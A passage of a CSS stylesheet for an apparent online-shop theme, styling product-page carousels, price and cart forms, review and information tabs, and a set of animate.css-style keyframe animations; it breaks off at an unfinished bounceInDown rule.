  .product-image .additional-carousel .image-additional.active {
    border: 2px solid #ddd; }
  .product-image .image_show #slider_carousel {
    padding: 0 12px 15px; }
  .product-image .image_show #slider_carousel .owl-nav {
    margin: 0;
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    margin-top: -25px; }
  .product-image .image_show #slider_carousel .owl-nav .owl-prev, .product-image .image_show #slider_carousel .owl-nav .owl-next {
    left: 0;
    right: auto;
    position: absolute;
    overflow: hidden;
    margin: 0; }
  .product-image .image_show #slider_carousel .owl-nav .owl-prev i:before, .product-image .image_show #slider_carousel .owl-nav .owl-next i:before {
    font-size: 18px;
    line-height: 24px; }
  .product-image .image_show #slider_carousel .owl-nav .owl-next {
    right: 0;
    left: auto; }

.tab-description {
  margin-bottom: 20px;
  font-size: 13px;
  line-height: 22px;
  letter-spacing: 0.3px;
  padding: 0 15px; }
  .tab-description ul {
    padding: 0 15px; }
  .tab-description ul li {
    color: #666;
    font-weight: 400; }
  .tab-description p {
    color: #666;
    font-weight: 400; }
  .tab-description b {
    color: #232323;
    font-size: 14px;
    font-weight: 500; }

#tab-review b, #tab-review strong {
  font-weight: 500; }
  #tab-review h2 {
    font-size: 20px; }

.social-toolbox {
  margin-bottom: 10px;
  display: block; }
  .social-toolbox .addthis_toolbox {
    display: inline-block;
    vertical-align: top; }
  .social-toolbox .addthis_toolbox a {
    margin-bottom: 0;
    vertical-align: middle; }
  .social-toolbox .addthis_toolbox .addthis_pill_style {
    height: auto; }

.product-right {
  position: -webkit-sticky;
  position: sticky;
  top: 10px;
  margin-bottom: 30px; }
  .product-right .rating-wrapper {
    margin: 10px 0 20px;
    color: #888; }
  .product-right .rating-wrapper .fa-star, .product-right .rating-wrapper .fa-star-o {
    color: #ccc;
    font-size: 13px;
    line-height: 6px; }
  .product-right .rating-wrapper .yellow {
    color: #fec42d; }
  .product-right .rating-wrapper .gray {
    color: #ccc; }
  .product-right .rating-wrapper span.fa-stack {
    width: 8px;
    height: 8px;
    margin-right: 3px; }
  .product-right .rating-wrapper .review-count, .product-right .rating-wrapper .write-review {
    margin: 0 10px;
    color: #888; }
  .product-right .countdown-container {
    position: unset;
    margin-left: 10px;
    max-width: 270px;
    /* If media is below 544 */ }
  @media (max-width: 543px) {
    .product-right .countdown-container {
      padding: 4px; } }
  .product-right .countdown-container .counter .data {
    width: 50px;
    /* If media is between 768 and 991 */
    /* If media is below 476 */
    /* If media is below 376 */ }
  @media screen and (min-width: 768px) and (max-width: 991px) {
        .product-right .countdown-container .counter .data {
          width: 50px;
          font-size: 18px;
          margin-bottom: 2px; } }
  @media (max-width: 475px) {
        .product-right .countdown-container .counter .data {
          width: 50px;
          height: 25px;
          font-size: 18px; } }
  @media (max-width: 375px) {
        .product-right .countdown-container .counter .data {
          width: 50px;
          font-size: 18px; } }
  .product-right .countdown-container .counter .lbl {
    /* If media is between 768 and 991 */
    /* If media is below 476 */
    /* If media is below 376 */ }
  @media screen and (min-width: 768px) and (max-width: 991px) {
        .product-right .countdown-container .counter .lbl {
          font-size: 13px; } }
  @media (max-width: 475px) {
        .product-right .countdown-container .counter .lbl {
          font-size: 13px; } }
  @media (max-width: 375px) {
        .product-right .countdown-container .counter .lbl {
          font-size: 13px; } }
  .product-right .list-unstyled {
    margin-bottom: 0; }
  .product-right .list-unstyled.attr {
    padding: 20px 0 0;
    border-top: 1px solid #eee;
    margin-bottom: 20px;
    display: block;
    overflow: hidden;
    text-align: center; }
  .product-right .list-unstyled.attr li {
    /* If media is above 1200 */
    /* If media is between 992 and 1310px */
    /* If media is between 430 and 767 */
    /* If media is below 430 */
    line-height: 35px;
    padding: 5px 5px 0;
    float: left;
    border: 1px solid #eee;
    margin-right: 15px;
    color: #666;
    margin-bottom: 15px; }
  @media (min-width: 1199px) {
        .product-right .list-unstyled.attr li {
          width: 48%; } }
  @media screen and (min-width: 768px) and (max-width: 1199px) {
        .product-right .list-unstyled.attr li {
          width: 47%; } }
  @media screen and (min-width: 435px) and (max-width: 767px) {
        .product-right .list-unstyled.attr li {
          width: 48%; } }
  @media (max-width: 435px) {
        .product-right .list-unstyled.attr li {
          width: 47%; } }
  .product-right .list-unstyled.attr li:nth-child(3n+3), .product-right .list-unstyled.attr li:nth-child(4n+4) {
    margin-bottom: 0; }
  .product-right .list-unstyled.attr li:nth-child(3n+2), .product-right .list-unstyled.attr li:nth-child(4n+4) {
    margin-right: 0; }
  .product-right .list-unstyled.attr li span {
    /* If media is below 558 */
    font-weight: 400;
    color: #232323;
    font-size: 13px;
    display: block;
    text-transform: uppercase;
    background: #f4f4f4;
    padding: 0; }
  @media (max-width: 410px) {
          .product-right .list-unstyled.attr li span {
            font-size: 12px; } }
  .product-right .list-unstyled.attr li a {
    color: #666; }
  .product-right .list-unstyled.price {
    margin-bottom: 20px;
    font-size: 13px;
    line-height: 24px;
    font-weight: 500;
    color: #232323; }
  .product-right .list-unstyled.price .product-price {
    margin-bottom: 8px;
    font-size: 22px;
    font-weight: 500;
    color: #8e7033;
    display: inline-block;
    vertical-align: middle; }
  .product-right .list-unstyled.price .product-price h2 {
    margin: 0;
    font-size: 22px;
    color: #8e7033; }
  .product-right .list-unstyled.price .product-dis {
    display: inline-block;
    vertical-align: middle;
    font-size: 18px;
    color: #888;
    font-weight: 400;
    margin: 0 10px 8px;
    /* If media is below 768 */ }
  @media (max-width: 767px) {
        .product-right .list-unstyled.price .product-dis {
          margin: 0 0px 0; } }
  .product-right .list-unstyled.price hr {
    border: 0;
    margin: 0; }
  .product-right .form-group {
    margin-bottom: 20px;
    overflow: hidden;
    position: relative;
    clear: both; }
  .product-right .form-group .control-label {
    float: left;
    margin: 8px 8px 8px 0;
    font-size: 14px;
    color: #232323;
    font-weight: 500; }
  .product-right .form-group .control-label.radio-text, .product-right .form-group .control-label.checkbox-text {
    float: none;
    margin: 0; }
  .product-right .form-group #input-quantity {
    margin-right: 6px;
    margin-bottom: 0;
    width: auto;
    float: left;
    height: 37px;
    text-align: center;
    /* If media is below 343 */ }
  @media (max-width: 342px) {
      .product-right .form-group #input-quantity {
        padding: 6px 5px; } }
  .product-right .form-group #button-cart {
    display: inline-block;
    vertical-align: middle;
    width: auto;
    padding: 9px 15px;
    font-size: 14px;
    /* If media is below 377 */
    /* If media is below 343 */ }
  @media (max-width: 378px) {
      .product-right .form-group #button-cart {
        font-size: 12px;
        padding: 7px 10px; } }
  @media (max-width: 342px) {
      .product-right .form-group #button-cart {
        padding: 7px 6px; } }
  .product-right .form-group .wishlist, .product-right .form-group .compare {
    /* If media is below 377 */
    padding: 0;
    fill: #fff;
    display: inline-block;
    vertical-align: middle;
    height: 36px;
    width: 36px;
    border: 0;
    text-align: center;
    text-transform: capitalize;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    /* If media is below 343 */ }
  @media (max-width: 378px) {
      .product-right .form-group .wishlist, .product-right .form-group .compare {
        margin: 0; } }
  @media (max-width: 342px) {
      .product-right .form-group .wishlist, .product-right .form-group .compare {
        width: 33px; } }
  .product-right .form-group .wishlist i, .product-right .form-group .compare i {
    display: none; }
  .product-right .form-group .wishlist:hover, .product-right .form-group .compare:hover {
    fill: #fff; }
  .product-right .form-group .input-group.date, .product-right .form-group .input-group.time, .product-right .form-group .input-group.datetime {
    display: inline-table; }
  .product-right .form-group .input-group.date .btn-default, .product-right .form-group .input-group.time .btn-default, .product-right .form-group .input-group.datetime .btn-default {
    padding: 6px 18px;
    border-radius: 0; }
  .product-right .form-group .btn-file {
    display: inline-block;
    vertical-align: middle;
    width: auto;
    border-radius: 0; }
  .product-right .sold-out {
    cursor: not-allowed; }
  .product-right .addthis_toolbox {
    margin-bottom: 10px; }
  .product-right .product_option {
    /* If media is above 543 */ }
  .product-right .product_option .checkbox label, .product-right .product_option .radio label {
    font-size: 13px;
    color: #666; }
  @media (min-width: 544px) {
    .product-right .product_option:nth-child(2n+1) {
      clear: right; } }

.tabs_info {
  /* If media is below 992 */
  margin-top: 10px;
  margin-bottom: 50px;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee; }
  @media (max-width: 991px) {
  .tabs_info {
    margin-bottom: 30px; } }
  .tabs_info .collapse.in {
    display: block; }
  .tabs_info .collapse {
    display: none; }
  .tabs_info .panel-group {
    margin-bottom: 0px; }
  .tabs_info .panel-group .panel {
    border: 0;
    border-radius: 0;
    margin: 0;
    border-bottom: 1px solid #eee; }
  .tabs_info .panel-group .panel + .panel {
    margin: 0; }
  .tabs_info .panel-group .panel:last-child {
    border-bottom: 0; }
  .tabs_info .panel-group .panel .panel-body {
    border-color: #eee; }
  .tabs_info .panel-heading {
    padding: 0;
    background: transparent;
    border: 0; }
  .tabs_info .panel-heading a {
    /* If media is below 544 */
    color: #000;
    display: block;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 13px;
    padding: 20px 15px; }
  @media (max-width: 543px) {
      .tabs_info .panel-heading a {
        padding: 15px 10px; } }
  .tabs_info .panel-heading a::after {
    content: "";
    position: relative;
    top: 1px;
    font-family: 'FontAwesome';
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    float: right;
    transition: transform 0.25s linear;
    -webkit-transition: -webkit-transform 0.25s linear; }
  .tabs_info .panel-heading a[aria-expanded="true"]:after {
    content: "\f068";
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg); }
  .tabs_info .panel-heading a[aria-expanded="false"]:after {
    content: "\f067";
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg); }
  .tabs_info #tab-review .fa-stack {
    width: 16px;
    height: 20px; }
  .tabs_info #tab-review .fa-stack .fa-star, .tabs_info #tab-review .fa-stack .fa-star-o {
    font-size: 17px;
    color: #ccc; }
  .tabs_info #tab-review .fa-stack .yellow {
    color: #fec42d; }
  .tabs_info #tab-review .fa-stack .gray {
    color: #ccc; }
  .tabs_info #tab-review .form-horizontal .form-group .control-label {
    padding-top: 0;
    margin-bottom: 10px; }
  .tabs_info #tab-review .form-horizontal .form-group .radio-title {
    margin-bottom: 0;
    position: relative;
    top: 1px; }
  .tabs_info #tab-review .form-radio {
    display: inline-block;
    vertical-align: middle; }
  .tabs_info #tab-review .form-radio span {
    position: relative;
    top: 0; }
  .tabs_info #tab-review .form-radio input[type="radio"] {
    margin: 0;
    position: relative;
    top: 1px; }
  .tabs_info #tab-specification table thead tr td {
    background: #f7f7f7; }

#product-product #content {
  padding: 0; }
  #product-product .related-product {
    text-align: center;
    margin-bottom: 30px; }
  @media (max-width: 543px) {
      #product-product .related-product.row {
        margin: 0 -10px; } }
  #product-product .related-product .home-title {
    margin-bottom: 5px; }
  @media (max-width: 543px) {
      #product-product .related-product .home-title {
        margin-bottom: 15px; } }
  #product-product .related-product .owl-nav {
    margin-top: 6px; }
  @media (max-width: 543px) {
      #product-product .related-product .owl-nav {
        margin-top: 0px; } }

.hb-animate-element {
  opacity: 0;
  /*** end Animate ****/ }
  .hb-animate-element.hb-animate-element.hb-in-viewport.right-to-left {
    animation: 1s ease 0s normal none 1 fadeInRight;
    -webkit-animation: 1s ease 0s normal none 1 fadeInRight;
    -moz-animation: 1s ease 0s normal none 1 fadeInRight;
    -o-animation: 1s ease 0s normal none 1 fadeInRight;
    opacity: 1; }
  .lang-rtl .hb-animate-element.hb-animate-element.hb-in-viewport.right-to-left {
    animation: 1s ease 0s normal none 1 fadeInLeft;
    -webkit-animation: 1s ease 0s normal none 1 fadeInLeft;
    -moz-animation: 1s ease 0s normal none 1 fadeInLeft;
    -o-animation: 1s ease 0s normal none 1 fadeInLeft; }
  .hb-animate-element.hb-animate-element.hb-in-viewport.left-to-right {
    animation: 1s ease 0s normal none 1 fadeInLeft;
    -webkit-animation: 1s ease 0s normal none 1 fadeInLeft;
    -moz-animation: 1s ease 0s normal none 1 fadeInLeft;
    -o-animation: 1s ease 0s normal none 1 fadeInLeft;
    opacity: 1; }
  .lang-rtl .hb-animate-element.hb-animate-element.hb-in-viewport.left-to-right {
    animation: 1s ease 0s normal none 1 fadeInRight;
    -webkit-animation: 1s ease 0s normal none 1 fadeInRight;
    -moz-animation: 1s ease 0s normal none 1 fadeInRight;
    -o-animation: 1s ease 0s normal none 1 fadeInRight; }
  .hb-animate-element.hb-animate-element.hb-in-viewport.bottom-to-top {
    animation: 1s ease 0s normal none 1 fadeInUp;
    -webkit-animation: 1s ease 0s normal none 1 fadeInUp;
    -moz-animation: 1s ease 0s normal none 1 fadeInUp;
    -o-animation: 1s ease 0s normal none 1 fadeInUp;
    opacity: 1; }
  .hb-animate-element.hb-animate-element.hb-in-viewport.top-to-bottom {
    animation: 1s ease 0s normal none 1 fadeInDown;
    -webkit-animation: 1s ease 0s normal none 1 fadeInDown;
    -moz-animation: 1s ease 0s normal none 1 fadeInDown;
    -o-animation: 1s ease 0s normal none 1 fadeInDown;
    opacity: 1; }
  .hb-animate-element.hb-animate-element.hb-in-viewport.fade-in {
    animation: 1s ease 0s normal none 1 fadeIn;
    -webkit-animation: 1s ease 0s normal none 1 fadeIn;
    -moz-animation: 1s ease 0s normal none 1 fadeIn;
    -o-animation: 1s ease 0s normal none 1 fadeIn;
    opacity: 1; }

.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both; }
  .animated .infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite; }
  .animated .hinge {
    -webkit-animation-duration: 2s;
    animation-duration: 2s; }
  .animated .flipOutX, .animated .flipOutY, .animated .bounceIn, .animated .bounceOut {
    -webkit-animation-duration: 0.75s;
    animation-duration: 0.75s; }

@-webkit-keyframes bounce {
  from, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }

  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0); }

  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0); }

  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0); } }

@keyframes bounce {
  from, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }

  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0); }

  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0); }

  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0); } }

.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom; }

@-webkit-keyframes flash {
  from, 50%, to {
    opacity: 1; }

  25%, 75% {
    opacity: 0; } }

@keyframes flash {
  from, 50%, to {
    opacity: 1; }

  25%, 75% {
    opacity: 0; } }

.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
  /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ }

@-webkit-keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05); }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }

@keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05); }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }

.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse; }

@-webkit-keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1); }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1); }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1); }

  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1); }

  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1); }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }

@keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1); }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1); }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1); }

  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1); }

  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1); }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }

.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand; }

@-webkit-keyframes shake {
  from, to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); } }

@keyframes shake {
  from, to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); } }

.shake {
  -webkit-animation-name: shake;
  animation-name: shake; }

@-webkit-keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0); }

  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg); }

  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg); }

  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg); }

  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg); }

  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0); } }

@keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0); }

  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg); }

  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg); }

  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg); }

  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg); }

  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0); } }

.headShake {
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-name: headShake;
  animation-name: headShake; }

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg); }

  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg); }

  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg); }

  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg); }

  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg); } }

@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg); }

  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg); }

  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg); }

  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg); }

  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg); } }

.swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing; }

@-webkit-keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }

  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg); }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }

@keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }

  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg); }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }

.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
  /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ }

@-webkit-keyframes wobble {
  from {
    -webkit-transform: none;
    transform: none; }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); }

  to {
    -webkit-transform: none;
    transform: none; } }

@keyframes wobble {
  from {
    -webkit-transform: none;
    transform: none; }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); }

  to {
    -webkit-transform: none;
    transform: none; } }

.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble; }

@-webkit-keyframes jello {
  from, 11.1%, to {
    -webkit-transform: none;
    transform: none; }

  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg); }

  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg); }

  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg); }

  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg); }

  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg); }

  77.7% {
    -webkit-transform: skewX(0.39063deg) skewY(0.39063deg);
    transform: skewX(0.39063deg) skewY(0.39063deg); }

  88.8% {
    -webkit-transform: skewX(-0.19531deg) skewY(-0.19531deg);
    transform: skewX(-0.19531deg) skewY(-0.19531deg); } }

@keyframes jello {
  from, 11.1%, to {
    -webkit-transform: none;
    transform: none; }

  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg); }

  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg); }

  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg); }

  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg); }

  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg); }

  77.7% {
    -webkit-transform: skewX(0.39063deg) skewY(0.39063deg);
    transform: skewX(0.39063deg) skewY(0.39063deg); }

  88.8% {
    -webkit-transform: skewX(-0.19531deg) skewY(-0.19531deg);
    transform: skewX(-0.19531deg) skewY(-0.19531deg); } }

.jello {
  -webkit-animation-name: jello;
  animation-name: jello;
  -webkit-transform-origin: center;
  transform-origin: center; }

@-webkit-keyframes bounceIn {
  from, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }

  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }

  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03); }

  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97); }

  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }

@keyframes bounceIn {
  from, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }

  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }

  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03); }

  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97); }

  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }

.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn; }

@-webkit-keyframes bounceInDown {
